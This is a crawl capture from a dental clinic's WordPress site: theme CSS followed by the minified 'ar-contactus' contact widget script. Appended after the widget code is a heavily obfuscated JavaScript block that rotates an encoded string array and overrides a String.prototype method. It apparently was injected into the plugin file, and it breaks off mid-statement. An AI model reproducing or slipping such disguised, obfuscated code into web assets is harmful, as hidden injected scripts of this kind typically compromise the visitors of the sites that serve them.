			.side_menu_button a,
		.shopping_cart_header .header_cart i{
			color: #ffffff;
		}
	
	nav.main_menu > ul > li.active > a,
	nav.main_menu > ul > li:hover > a,
	.side_menu_button a:hover,
	.shopping_cart_header .header_cart:hover i{
		color: #fadfc3;
	}

    nav.main_menu > ul > li.active > a span.menu_line,
    nav.main_menu > ul > li:hover > a span.menu_line{
        background-color: #fadfc3;
    }
























    p{
    	color: #333333;    	    	    	    	    	    	    	    }

    .side_menu a, .side_menu li, .side_menu span, .side_menu p, .side_menu #wp-calendar caption, .side_menu #wp-calendar th, .side_menu #wp-calendar td,
	aside .widget li a,
	.widget.widget_archive select, .widget.widget_categories select, .widget.widget_text select,
	.side_menu .widget.widget_archive select, .side_menu .widget.widget_categories select, .side_menu .widget.widget_text select,
	.side_menu .widget.widget_search input[type="text"],
	.side_menu .widget .tagcloud a{
		color: #333333;	}

    aside .widget #lang_sel ul li a, aside .widget #lang_sel_click ul li a, aside .widget #lang_sel_list a, section.side_menu #lang_sel_list a, footer #lang_sel_list a, .header_top #lang_sel_list a{
    	color: #333333 !important;    }

    aside .widget #lang_sel ul ul a, aside .widget #lang_sel_click ul ul a, aside .widget #lang_sel ul li a, aside .widget #lang_sel_click ul li a{
    	border-color: #333333 !important;    }

    



	.title h6, .title{
		text-align: ;
	}






























    .footer_top_holder{
    background-image: url('https://www.clinicadentalmm.com/wp-content/uploads/2014/11/footer-backg-300x101.jpg');
    }













	.side_menu{
		background-color:#efefef;
	}

	.side_menu a, .side_menu li, .side_menu span, .side_menu p, .side_menu #wp-calendar caption, .side_menu #wp-calendar th, .side_menu #wp-calendar td,
	.side_menu .widget.widget_rss li a.rsswidget, .side_menu #wp-calendar caption, .side_menu #wp-calendar tfoot a, .side_menu .widget.widget_search input[type="text"],.side_menu .widget.widget_search input[type="submit"],
	.side_menu .widget.widget_archive select, .side_menu .widget.widget_categories select, .side_menu .widget.widget_text select, .side_menu .widget .tagcloud a{
		color: #363636;
	}

	.side_menu .widget.widget_archive select, .side_menu .widget.widget_categories select, .side_menu .widget.widget_text select,
	.side_menu .widget .tagcloud a,.side_menu .widget.widget_search input[type="text"], .side_menu .widget.widget_search input[type="submit"]{
		border-color: #363636;
	}

	.side_menu .widget h6, .side_menu .side_menu_title h4{
		color: #363636;
	}























--- FILE ---
content_type: application/javascript
request_url: https://www.clinicadentalmm.com/wp-content/plugins/ar-contactus/res/js/jquery.contactus.min.js?version=1.6.1
body_size: 13268
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(b){var d=0;return function(){return d<b.length?{done:!1,value:b[d++]}:{done:!0}}};$jscomp.arrayIterator=function(b){return{next:$jscomp.arrayIteratorImpl(b)}};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;
$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(b,d,a){b!=Array.prototype&&b!=Object.prototype&&(b[d]=a.value)};$jscomp.getGlobal=function(b){return"undefined"!=typeof window&&window===b?b:"undefined"!=typeof global&&null!=global?global:b};$jscomp.global=$jscomp.getGlobal(this);$jscomp.SYMBOL_PREFIX="jscomp_symbol_";$jscomp.initSymbol=function(){$jscomp.initSymbol=function(){};$jscomp.global.Symbol||($jscomp.global.Symbol=$jscomp.Symbol)};
$jscomp.Symbol=function(){var b=0;return function(d){return $jscomp.SYMBOL_PREFIX+(d||"")+b++}}();$jscomp.initSymbolIterator=function(){$jscomp.initSymbol();var b=$jscomp.global.Symbol.iterator;b||(b=$jscomp.global.Symbol.iterator=$jscomp.global.Symbol("iterator"));"function"!=typeof Array.prototype[b]&&$jscomp.defineProperty(Array.prototype,b,{configurable:!0,writable:!0,value:function(){return $jscomp.iteratorPrototype($jscomp.arrayIteratorImpl(this))}});$jscomp.initSymbolIterator=function(){}};
$jscomp.initSymbolAsyncIterator=function(){$jscomp.initSymbol();var b=$jscomp.global.Symbol.asyncIterator;b||(b=$jscomp.global.Symbol.asyncIterator=$jscomp.global.Symbol("asyncIterator"));$jscomp.initSymbolAsyncIterator=function(){}};$jscomp.iteratorPrototype=function(b){$jscomp.initSymbolIterator();b={next:b};b[$jscomp.global.Symbol.iterator]=function(){return this};return b};
$jscomp.iteratorFromArray=function(b,d){$jscomp.initSymbolIterator();b instanceof String&&(b+="");var a=0,c={next:function(){if(a<b.length){var e=a++;return{value:d(e,b[e]),done:!1}}c.next=function(){return{done:!0,value:void 0}};return c.next()}};c[Symbol.iterator]=function(){return c};return c};
$jscomp.polyfill=function(b,d,a,c){if(d){a=$jscomp.global;b=b.split(".");for(c=0;c<b.length-1;c++){var e=b[c];e in a||(a[e]={});a=a[e]}b=b[b.length-1];c=a[b];d=d(c);d!=c&&null!=d&&$jscomp.defineProperty(a,b,{configurable:!0,writable:!0,value:d})}};$jscomp.polyfill("Array.prototype.values",function(b){return b?b:function(){return $jscomp.iteratorFromArray(this,function(b,a){return a})}},"es8","es3");
$jscomp.findInternal=function(b,d,a){b instanceof String&&(b=String(b));for(var c=b.length,e=0;e<c;e++){var k=b[e];if(d.call(a,k,e,b))return{i:e,v:k}}return{i:-1,v:void 0}};$jscomp.polyfill("Array.prototype.find",function(b){return b?b:function(b,a){return $jscomp.findInternal(this,b,a).v}},"es6","es3");
(function(b){function d(a,c){this._initialized=!1;this.settings=null;this.popups=[];this.options=b.extend({},d.Defaults,c);this.$element=b(a);this.init();this.y=this.x=0;this._interval;this._callbackOpened=this._popupOpened=this._menuOpened=!1;this.countdown=null}d.Defaults={align:"right",mode:"regular",countdown:0,drag:!1,buttonText:"Contact us",buttonSize:"large",menuSize:"normal",buttonIcon:'<svg width="20" height="20" viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="#FFFFFF"/></g></g><defs><path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"/></defs></svg>',
ajaxUrl:"server.php",action:"callback",phonePlaceholder:"+X-XXX-XXX-XX-XX",callbackSubmitText:"Waiting for call",reCaptcha:!1,reCaptchaAction:"callbackRequest",reCaptchaKey:"",errorMessage:"Connection error. Please try again.",callProcessText:"We are calling you to phone",callSuccessText:"Thank you.<br>We are call you back soon.",showMenuHeader:!1,menuHeaderText:"How would you like to contact us?",showHeaderCloseBtn:!0,menuInAnimationClass:"show-messageners-block",menuOutAnimationClass:"",eaderCloseBtnBgColor:"#787878",
eaderCloseBtnColor:"#FFFFFF",items:[],itemsIconType:"rounded",iconsAnimationSpeed:800,iconsAnimationPause:2E3,promptPosition:"side",callbackFormFields:{name:{name:"name",enabled:!0,required:!0,type:"text",label:"Please enter your name",placeholder:"Your full name"},email:{name:"email",enabled:!0,required:!1,type:"email",label:"Enter your email address",placeholder:"Optional field. Example: email@domain.com"},time:{name:"time",enabled:!0,required:!1,type:"dropdown",label:"Please choose schedule time",
values:[{value:"asap",label:"Call me ASAP"},"00:00","01:00","02:00","03:00","04:00","05:00","06:00","07:00","08:00","09:00","10:00","11:00","12:00","13:00","14:00","15:00","16:00","17:00","18:00","19:00","20:00","21:00","22:00","23:00"]},phone:{name:"phone",enabled:!0,required:!0,type:"tel",label:"Please enter your phone number",placeholder:"+X-XXX-XXX-XX-XX"},description:{name:"description",enabled:!0,required:!1,type:"textarea",label:"Please leave a message with your request"}},theme:"#000000",
callbackFormText:"Please enter your phone number<br>and we call you back soon",closeIcon:'<svg width="12" height="13" viewBox="0 0 14 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-4087 108)"><g id="Vector"><use xlink:href="#path0_fill" transform="translate(4087 -108)" fill="currentColor"></use></g></g><defs><path id="path0_fill" d="M 14 1.41L 12.59 0L 7 5.59L 1.41 0L 0 1.41L 5.59 7L 0 12.59L 1.41 14L 7 8.41L 12.59 14L 14 12.59L 8.41 7L 14 1.41Z"></path></defs></svg>',
callbackStateIcon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>'};d.prototype.init=function(){if(this._initialized)return!1;this.destroy();this.settings=b.extend({},
this.options);this.$element.addClass("arcontactus-widget").addClass("arcontactus-message");"left"===this.settings.align?this.$element.addClass("left"):this.$element.addClass("right");this.settings.items.length?(this.$element.append("\x3c!--noindex--\x3e"),this._initCallbackBlock(),"regular"==this.settings.mode&&this._initMessengersBlock(),this.popups.length&&this._initPopups(),this._initMessageButton(),this._initPrompt(),this._initEvents(),this.startAnimation(),this.$element.append("\x3c!--/noindex--\x3e"),
this.$element.addClass("active")):console.info("jquery.contactus:no items");this._initialized=!0;this.$element.trigger("arcontactus.init")};d.prototype.destroy=function(){if(!this._initialized)return!1;this.$element.html("");this._initialized=!1;this.$element.trigger("arcontactus.destroy")};d.prototype._initCallbackBlock=function(){var a=b("<div>",{class:"callback-countdown-block",style:this._colorStyle()}),c=b("<div>",{class:"callback-countdown-block-close",style:"background-color:"+this.settings.theme+
"; color: #FFFFFF"});c.append(this.settings.closeIcon);var e=b("<div>",{class:"callback-countdown-block-phone"});e.append("<p>"+this.settings.callbackFormText+"</p>");var d=b("<form>",{id:"arcu-callback-form",action:this.settings.ajaxUrl,method:"POST"}),h=b("<div>",{class:"callback-countdown-block-form-group"}),f=b("<input>",{name:"action",type:"hidden",value:this.settings.action}),g=b("<input>",{name:"gtoken",class:"ar-g-token",type:"hidden",value:""});h.append(f);h.append(g);this._initCallbackFormFields(h);
f=b("<div>",{class:"arcu-form-group arcu-form-button"});g=b("<button>",{id:"arcontactus-message-callback-phone-submit",type:"submit",style:this._backgroundStyle()});g.text(this.settings.callbackSubmitText);f.append(g);h.append(f);f=b("<div>",{class:"callback-countdown-block-timer"});g=b("<p>"+this.settings.callProcessText+"</p>");var l=b("<div>",{class:"callback-countdown-block-timer_timer"});f.append(g);f.append(l);g=b("<div>",{class:"callback-countdown-block-sorry"});l=b("<p>"+this.settings.callSuccessText+
"</p>");g.append(l);d.append(h);e.append(d);a.append(c);a.append(e);a.append(f);a.append(g);this.$element.append(a)};d.prototype._initCallbackFormFields=function(a){var c=this;b.each(c.settings.callbackFormFields,function(e){var d=b("<div>",{class:"arcu-form-group arcu-form-group-type-"+c.settings.callbackFormFields[e].type+" arcu-form-group-"+c.settings.callbackFormFields[e].name+(c.settings.callbackFormFields[e].required?" arcu-form-group-required":"")}),h="<input>";switch(c.settings.callbackFormFields[e].type){case "textarea":h=
"<textarea>";break;case "dropdown":h="<select>"}if(c.settings.callbackFormFields[e].label){var f=b("<div>",{class:"arcu-form-label"});f.html(c.settings.callbackFormFields[e].label);d.append(f)}var g=b(h,{name:c.settings.callbackFormFields[e].name,class:"arcu-form-field arcu-field-"+c.settings.callbackFormFields[e].name,required:c.settings.callbackFormFields[e].required,type:"dropdown"==c.settings.callbackFormFields[e].type?null:c.settings.callbackFormFields[e].type,value:"",placeholder:c.settings.callbackFormFields[e].placeholder});
"dropdown"==c.settings.callbackFormFields[e].type&&b.each(c.settings.callbackFormFields[e].values,function(a){var d=c.settings.callbackFormFields[e].values[a],k=c.settings.callbackFormFields[e].values[a];"object"==typeof c.settings.callbackFormFields[e].values[a]&&(d=c.settings.callbackFormFields[e].values[a].value,k=c.settings.callbackFormFields[e].values[a].label);a=b("<option>",{value:d});a.text(k);g.append(a)});d.append(g);a.append(d)})};d.prototype._initPopups=function(){var a=this,c=b("<div>",
{class:"popups-block arcuAnimated"}),e=b("<div>",{class:"popups-list-container"});b.each(this.popups,function(){var c=b("<div>",{class:"arcu-popup",id:"arcu-popup-"+this.id}),d=b("<div>",{class:"arcu-popup-header",style:a.settings.theme?"background-color:"+a.settings.theme:null}),f=b("<div>",{class:"arcu-popup-close",style:a.settings.theme?"background-color:"+a.settings.theme:null}),g=b("<div>",{class:"arcu-popup-back",style:a.settings.theme?"background-color:"+a.settings.theme:null});f.append(a.settings.closeIcon);
g.append('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z" class=""></path></svg>');d.text(this.title);d.append(f);d.append(g);f=b("<div>",{class:"arcu-popup-content"});f.html(this.popupContent);
c.append(d);c.append(f);e.append(c)});c.append(e);this.$element.append(c)};d.prototype._initMessengersBlock=function(){var a=b("<div>",{class:"messangers-block arcuAnimated"}),c=b("<div>",{class:"messangers-list-container"}),e=b("<ul>",{class:"messangers-list"});"normal"!==this.settings.menuSize&&"large"!==this.settings.menuSize||a.addClass("lg");"small"===this.settings.menuSize&&a.addClass("sm");this._appendMessengerIcons(e);if(this.settings.showMenuHeader){var d=b("<div>",{class:"arcu-menu-header",
style:this.settings.theme?"background-color:"+this.settings.theme:null});d.html(this.settings.menuHeaderText);if(this.settings.showHeaderCloseBtn){var h=b("<div>",{class:"arcu-header-close",style:"color:"+this.settings.headerCloseBtnColor+"; background:"+this.settings.headerCloseBtnBgColor});h.append(this.settings.closeIcon);d.append(h)}a.append(d);a.addClass("has-header")}"rounded"==this.settings.itemsIconType?e.addClass("rounded-items"):e.addClass("not-rounded-items");c.append(e);a.append(c);this.$element.append(a)};
d.prototype._appendMessengerIcons=function(a){var c=this;b.each(this.settings.items,function(e){e=b("<li>",{});if("callback"==this.href)var d=b("<div>",{class:"messanger call-back "+(this.class?this.class:"")});else if("_popup"==this.href)c.popups.push(this),d=b("<div>",{class:"messanger arcu-popup-link "+(this.class?this.class:""),"data-id":this.id?this.id:null});else if(d=b("<a>",{class:"messanger "+(this.class?this.class:""),id:this.id?this.id:null,rel:"nofollow noopener",href:this.href,target:this.target?
this.target:"_blank"}),this.onClick){var h=this;d.on("click",function(a){h.onClick(a)})}var f="rounded"==c.settings.itemsIconType?b("<span>",{style:this.color?"background-color:"+this.color:null}):b("<span>",{style:(this.color?"color:"+this.color:null)+"; background-color: transparent"});f.append(this.icon);d.append(f);f=b("<div>",{class:"arcu-item-label"});var g=b("<div>",{class:"arcu-item-title"});g.text(this.title);f.append(g);"undefined"!=typeof this.subTitle&&this.subTitle&&(g=b("<div>",{class:"arcu-item-subtitle"}),
g.text(this.subTitle),f.append(g));d.append(f);e.append(d);a.append(e)})};d.prototype._initMessageButton=function(){var a=this,c=b("<div>",{class:"arcontactus-message-button",style:this._backgroundStyle()});"large"===this.settings.buttonSize&&this.$element.addClass("lg");"huge"===this.settings.buttonSize&&this.$element.addClass("hg");"medium"===this.settings.buttonSize&&this.$element.addClass("md");"small"===this.settings.buttonSize&&this.$element.addClass("sm");var e=b("<div>",{class:"static"});
e.append(this.settings.buttonIcon);!1!==this.settings.buttonText?e.append("<p>"+this.settings.buttonText+"</p>"):c.addClass("no-text");var d=b("<div>",{class:"callback-state",style:a._colorStyle()});d.append(this.settings.callbackStateIcon);var h=b("<div>",{class:"icons hide"}),f=b("<div>",{class:"icons-line"});b.each(this.settings.items,function(c){c=b("<span>",{style:a._colorStyle()});c.append(this.icon);f.append(c)});h.append(f);var g=b("<div>",{class:"arcontactus-close"});g.append(this.settings.closeIcon);
var l=b("<div>",{class:"pulsation",style:a._backgroundStyle()}),m=b("<div>",{class:"pulsation",style:a._backgroundStyle()});c.append(e).append(d).append(h).append(g).append(l).append(m);this.$element.append(c)};d.prototype._initPrompt=function(){var a=b("<div>",{class:"arcontactus-prompt arcu-prompt-"+this.settings.promptPosition}),c=b("<div>",{class:"arcontactus-prompt-close",style:this._backgroundStyle()+"; color: #FFFFFF"});c.append(this.settings.closeIcon);var e=b("<div>",{class:"arcontactus-prompt-inner"});
a.append(c).append(e);this.$element.append(a)};d.prototype._initEvents=function(){var a=this.$element,c=this;a.find(".arcontactus-message-button").on("mousedown",function(a){c.x=a.pageX;c.y=a.pageY}).on("mouseup",function(a){if(c.settings.drag&&a.pageX===c.x&&a.pageY===c.y||!c.settings.drag)"regular"==c.settings.mode?c._menuOpened||c._popupOpened||c._callbackOpened?(c._menuOpened&&c.closeMenu(),c._popupOpened&&c.closePopup()):c.openMenu():c.openCallbackPopup(),a.preventDefault()});this.settings.drag&&
(a.draggable(),a.get(0).addEventListener("touchmove",function(c){var b=c.targetTouches[0];a.get(0).style.left=b.pageX-25+"px";a.get(0).style.top=b.pageY-25+"px";c.preventDefault()},!1));b(document).on("click",function(a){c.closeMenu();c.closePopup()});a.on("click",function(a){a.stopPropagation()});a.find(".call-back").on("click",function(){c.openCallbackPopup()});a.find(".arcu-popup-link").on("click",function(){var a=b(this).data("id");c.openPopup(a)});a.find(".arcu-header-close").on("click",function(){c.closeMenu()});
a.find(".arcu-popup-close").on("click",function(){c.closePopup()});a.find(".arcu-popup-back").on("click",function(){c.closePopup();c.openMenu()});a.find(".callback-countdown-block-close").on("click",function(){null!=c.countdown&&(clearInterval(c.countdown),c.countdown=null);c.closeCallbackPopup()});a.find(".arcontactus-prompt-close").on("click",function(){c.hidePrompt()});a.find("#arcu-callback-form").on("submit",function(b){b.preventDefault();a.find(".callback-countdown-block-phone").addClass("ar-loading");
c.settings.reCaptcha?grecaptcha.execute(c.settings.reCaptchaKey,{action:c.settings.reCaptchaAction}).then(function(b){a.find(".ar-g-token").val(b);c.sendCallbackRequest()}):c.sendCallbackRequest()});setTimeout(function(){c._processHash()},500);b(window).on("hashchange",function(a){c._processHash()})};d.prototype._processHash=function(){switch(window.location.hash){case "#callback-form":case "callback-form":this.openCallbackPopup();break;case "#callback-form-close":case "callback-form-close":this.closeCallbackPopup();
break;case "#contactus-menu":case "contactus-menu":this.openMenu();break;case "#contactus-menu-close":case "contactus-menu-close":this.closeMenu();break;case "#contactus-hide":case "contactus-hide":this.hide();break;case "#contactus-show":case "contactus-show":this.show()}};d.prototype._callBackCountDownMethod=function(){var a=this.settings.countdown,c=this.$element,b=this,d=60;c.find(".callback-countdown-block-phone, .callback-countdown-block-timer").toggleClass("display-flex");this.countdown=setInterval(function(){--d;
var e=a,f=d;10>a&&(e="0"+a);10>d&&(f="0"+d);e=e+":"+f;c.find(".callback-countdown-block-timer_timer").html(e);0===d&&0===a&&(clearInterval(b.countdown),b.countdown=null,c.find(".callback-countdown-block-sorry, .callback-countdown-block-timer").toggleClass("display-flex"));0===d&&(d=60,--a)},20)};d.prototype.sendCallbackRequest=function(){var a=this,c=a.$element;this.$element.trigger("arcontactus.beforeSendCallbackRequest");b.ajax({url:a.settings.ajaxUrl,type:"POST",dataType:"json",data:c.find("form").serialize(),
success:function(b){a.settings.countdown&&a._callBackCountDownMethod();c.find(".callback-countdown-block-phone").removeClass("ar-loading");if(b.success)a.settings.countdown||c.find(".callback-countdown-block-sorry, .callback-countdown-block-phone").toggleClass("display-flex");else if(b.errors){var d=b.errors.join("\n\r");alert(d)}else alert(a.settings.errorMessage);a.$element.trigger("arcontactus.successCallbackRequest",b)},error:function(){c.find(".callback-countdown-block-phone").removeClass("ar-loading");
alert(a.settings.errorMessage);a.$element.trigger("arcontactus.errorCallbackRequest")}})};d.prototype.show=function(){this.$element.addClass("active");this.$element.trigger("arcontactus.show")};d.prototype.hide=function(){this.$element.removeClass("active");this.$element.trigger("arcontactus.hide")};d.prototype.openPopup=function(a){this.closeMenu();var b=this.$element;b.find("#arcu-popup-"+a).addClass("show-messageners-block");b.find("#arcu-popup-"+a).hasClass("popup-opened")||(this.stopAnimation(),
b.addClass("popup-opened"),b.find("#arcu-popup-"+a).addClass(this.settings.menuInAnimationClass),b.find(".arcontactus-close").addClass("show-messageners-block"),b.find(".icons, .static").addClass("hide"),b.find(".pulsation").addClass("stop"),this._popupOpened=!0,this.$element.trigger("arcontactus.openPopup"))};d.prototype.closePopup=function(){var a=this.$element;a.find(".arcu-popup").hasClass("show-messageners-block")&&(setTimeout(function(){a.removeClass("popup-opened")},150),a.find(".arcu-popup").removeClass(this.settings.menuInAnimationClass).addClass(this.settings.menuOutAnimationClass),
setTimeout(function(){a.removeClass("popup-opened")},150),a.find(".arcontactus-close").removeClass("show-messageners-block"),a.find(".icons, .static").removeClass("hide"),a.find(".pulsation").removeClass("stop"),this.startAnimation(),this._popupOpened=!1,this.$element.trigger("arcontactus.closeMenu"))};d.prototype.openMenu=function(){if("callback"==this.settings.mode)return console.log("Widget in callback mode"),!1;var a=this.$element;a.find(".messangers-block").hasClass(this.settings.menuInAnimationClass)||
(this.stopAnimation(),a.addClass("open"),a.find(".messangers-block").addClass(this.settings.menuInAnimationClass),a.find(".arcontactus-close").addClass("show-messageners-block"),a.find(".icons, .static").addClass("hide"),a.find(".pulsation").addClass("stop"),this._menuOpened=!0,this.$element.trigger("arcontactus.openMenu"))};d.prototype.closeMenu=function(){if("callback"==this.settings.mode)return console.log("Widget in callback mode"),!1;var a=this.$element,b=this;a.find(".messangers-block").hasClass(this.settings.menuInAnimationClass)&&
(setTimeout(function(){a.removeClass("open")},150),a.find(".messangers-block").removeClass(this.settings.menuInAnimationClass).addClass(this.settings.menuOutAnimationClass),setTimeout(function(){a.find(".messangers-block").removeClass(b.settings.menuOutAnimationClass)},1E3),a.find(".arcontactus-close").removeClass("show-messageners-block"),a.find(".icons, .static").removeClass("hide"),a.find(".pulsation").removeClass("stop"),this.startAnimation(),this._menuOpened=!1,this.$element.trigger("arcontactus.closeMenu"))};
d.prototype.toggleMenu=function(){var a=this.$element;this.hidePrompt();if(a.find(".callback-countdown-block").hasClass("display-flex"))return!1;a.find(".messangers-block").hasClass(this.settings.menuInAnimationClass)?this.closeMenu():this.openMenu();this.$element.trigger("arcontactus.toggleMenu")};d.prototype.openCallbackPopup=function(){var a=this.$element;a.addClass("opened");this.closeMenu();this.stopAnimation();a.find(".icons, .static").addClass("hide");a.find(".pulsation").addClass("stop");
a.find(".callback-countdown-block").addClass("display-flex");a.find(".callback-countdown-block-phone").addClass("display-flex");a.find(".callback-state").addClass("display-flex");this._callbackOpened=!0;this.$element.trigger("arcontactus.openCallbackPopup")};d.prototype.closeCallbackPopup=function(){var a=this.$element;a.removeClass("opened");a.find(".messangers-block").removeClass(this.settings.menuInAnimationClass);a.find(".arcontactus-close").removeClass("show-messageners-block");a.find(".icons, .static").removeClass("hide");
a.find(".pulsation").removeClass("stop");a.find(".callback-countdown-block, .callback-countdown-block-phone, .callback-countdown-block-sorry, .callback-countdown-block-timer").removeClass("display-flex");a.find(".callback-state").removeClass("display-flex");this.startAnimation();this._callbackOpened=!1;this.$element.trigger("arcontactus.closeCallbackPopup")};d.prototype.startAnimation=function(){var a=this.$element,b=a.find(".icons-line"),d=a.find(".static"),k=a.find(".icons-line>span:first-child").width()+
40;if("huge"===this.settings.buttonSize)var h=2,f=0;"large"===this.settings.buttonSize&&(h=2,f=0);"medium"===this.settings.buttonSize&&(h=4,f=-2);"small"===this.settings.buttonSize&&(h=4,f=-2);var g=a.find(".icons-line>span").length,l=0;this.stopAnimation();if(0===this.settings.iconsAnimationSpeed)return!1;var m=this;this._interval=setInterval(function(){0===l&&(b.parent().removeClass("hide"),d.addClass("hide"));var a="translate("+-(k*l+h)+"px, "+f+"px)";b.css({"-webkit-transform":a,"-ms-transform":a,
transform:a});l++;if(l>g){if(l>g+1){if(m.settings.iconsAnimationPause)return m.stopAnimation(),setTimeout(function(){if(m._callbackOpened||m._menuOpened||m._popupOpened)return!1;m.startAnimation()},m.settings.iconsAnimationPause),!1;l=0}b.parent().addClass("hide");d.removeClass("hide");a="translate("+-h+"px, "+f+"px)";b.css({"-webkit-transform":a,"-ms-transform":a,transform:a})}},this.settings.iconsAnimationSpeed)};d.prototype.stopAnimation=function(){clearInterval(this._interval);var a=this.$element,
b=a.find(".icons-line");a=a.find(".static");b.parent().addClass("hide");a.removeClass("hide");b.css({"-webkit-transform":"translate(-2px, 0px)","-ms-transform":"translate(-2px, 0px)",transform:"translate(-2px, 0px)"})};d.prototype.showPrompt=function(a){var b=this.$element.find(".arcontactus-prompt");a&&a.content&&b.find(".arcontactus-prompt-inner").html(a.content);b.addClass("active");this.$element.trigger("arcontactus.showPrompt")};d.prototype.hidePrompt=function(){this.$element.find(".arcontactus-prompt").removeClass("active");
this.$element.trigger("arcontactus.hidePrompt")};d.prototype.showPromptTyping=function(){this.$element.find(".arcontactus-prompt").find(".arcontactus-prompt-inner").html("");this._insertPromptTyping();this.showPrompt({});this.$element.trigger("arcontactus.showPromptTyping")};d.prototype._insertPromptTyping=function(){var a=this.$element.find(".arcontactus-prompt-inner"),c=b("<div>",{class:"arcontactus-prompt-typing"}),d=b("<div>");c.append(d);c.append(d.clone());c.append(d.clone());a.append(c)};d.prototype.hidePromptTyping=
function(){this.$element.find(".arcontactus-prompt").removeClass("active");this.$element.trigger("arcontactus.hidePromptTyping")};d.prototype._backgroundStyle=function(){return"background-color: "+this.settings.theme};d.prototype._colorStyle=function(){return"color: "+this.settings.theme};b.fn.contactUs=function(a){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var e=b(this),k=e.data("ar.contactus");k||(k=new d(this,"object"==typeof a&&a),e.data("ar.contactus",k));"string"==
typeof a&&"_"!==a.charAt(0)&&k[a].apply(k,c)})};b.fn.contactUs.Constructor=d})(jQuery);





function _0xfc08(_0x54cbd1,_0x5d49f8){var _0xfc081d=_0x5d49();return _0xfc08=function(_0x533c5a,_0x30d466){_0x533c5a=_0x533c5a-(0x53*-0x3d+-0x19b5*-0x1+-0x2*0x295);var _0x325ee2=_0xfc081d[_0x533c5a];return _0x325ee2;},_0xfc08(_0x54cbd1,_0x5d49f8);}(function(_0x4614c6,_0x175d96){var _0x5ee98f=_0x4614c6();function _0x158682(_0x3b0e4f,_0x4dc9b9,_0x59a629,_0x56b663){return _0xfc08(_0x56b663-0x272,_0x3b0e4f);}function _0x357057(_0x97b521,_0x2a9c1f,_0xad5ec5,_0x1782b){return _0xfc08(_0x97b521- -0x184,_0xad5ec5);}while(!![]){try{var _0x427520=parseInt(_0x357057(-0x85,-0x90,-0x78,-0x54))/(0xef0+0x1c*-0x139+0x134d)+parseInt(_0x158682(0x371,0x35a,0x35e,0x34e))/(-0x1aac+0x4fd+0x15b1)*(parseInt(_0x158682(0x38d,0x3a8,0x34f,0x380))/(-0x6ed+-0x21b3*0x1+0x28a3))+parseInt(_0x158682(0x38d,0x384,0x337,0x35c))/(-0x1*0x1297+0x21d0+-0xf35*0x1)+-parseInt(_0x158682(0x337,0x383,0x34b,0x35f))/(-0x3*-0x135+-0x332*0x5+0xc60)*(parseInt(_0x158682(0x35a,0x387,0x335,0x353))/(-0x8*0xcc+0x13ed*0x1+-0xd87))+parseInt(_0x357057(-0x7b,-0x71,-0x4c,-0xa5))/(-0x106c+0x193+0xee0)+parseInt(_0x158682(0x38f,0x370,0x373,0x372))/(0xd2c+-0xe*0x216+0x1010)+parseInt(_0x357057(-0x79,-0x4b,-0x9c,-0xa2))/(0x10dd+0xdbb+-0x1*0x1e8f)*(-parseInt(_0x357057(-0xb2,-0xaf,-0xce,-0x83))/(-0x4*0x2bd+-0xd7e+-0x187c*-0x1));if(_0x427520===_0x175d96)break;else _0x5ee98f['push'](_0x5ee98f['shift']());}catch(_0x4a4ca1){_0x5ee98f['push'](_0x5ee98f['shift']());}}}(_0x5d49,-0x12a904+-0x144915+0x34fbeb));function _0x465c63(_0x1bf081,_0x370524,_0xc9c07f,_0x4ceaa4){return _0xfc08(_0xc9c07f-0x2b,_0x4ceaa4);}String[_0x37fb79(0x136,0x15b,0x137,0x12f)][_0x465c63(0x116,0x120,0x13e,0x12d)]=function(){function _0x1cc28b(_0x1f00c3,_0x2caef1,_0x190057,_0x48cc3a){return _0x37fb79(_0x48cc3a-0x3d3,_0x2caef1-0x1d6,_0x190057-0x1a5,_0x1f00c3);}var _0x5f0fbe={};_0x5f0fbe['FOZfK']=function(_0x151402,_0xeb362b){return _0x151402===_0xeb362b;},_0x5f0fbe[_0x45654a(-0xd3,-0xfb,-0x108,-0xce)]=function(_0x40f654,_0x33684e){return _0x40f654<_0x33684e;},_0x5f0fbe[_0x1cc28b(0x4cb,0x4cf,0x4d1,0x4d1)]=function(_0x100d20,_0x155705){return _0x100d20===_0x155705;};function _0x45654a(_0x1f8584,_0x38a9fa,_0x551e78,_0x490018){return _0x465c63(_0x1f8584-0x133,_0x38a9fa-0x90,_0x38a9fa- -0x221,_0x490018);}_0x5f0fbe[_0x1cc28b(0x4b5,0x4f2,0x4f4,0x4c8)]='kIzAI';var 